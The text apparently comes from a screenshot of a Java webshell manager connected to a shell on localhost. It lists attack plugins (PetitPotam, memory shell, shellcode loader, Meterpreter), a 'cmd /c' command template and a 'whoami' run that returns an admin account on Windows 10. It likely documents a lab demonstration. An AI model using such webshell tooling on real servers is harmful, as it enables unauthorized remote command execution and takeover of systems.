 Url:http://127.0.0.1:8080/xx Payload:JavaDynamicPayload Cryption:JAVA_AES_RAW openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Windows/system32/
fileRoot:[C:\, D:\]
currentUser:admin
osInfo:os.name: Windows 10 os.version: 10.0 os.arch: amd64
C:/Windows/system32/ >whoami
desktop-560iafa\admin
C:/Windows/system32/ >